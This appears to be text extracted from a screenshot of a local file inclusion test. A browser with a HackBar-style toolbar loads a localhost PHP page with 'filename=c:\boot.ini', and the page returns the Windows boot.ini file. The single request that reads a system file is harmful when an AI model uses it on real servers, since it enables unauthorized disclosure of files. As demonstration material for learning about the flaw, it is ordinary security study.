 127.0.0.1/testinc
php
搜索
NETCRAFT
Services
[No information available]
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/testinclude.php?filename=c:\boot.ini
Split URL
Execute
Enable Post data
Enable Referrer
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout /fastdetect
boot.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout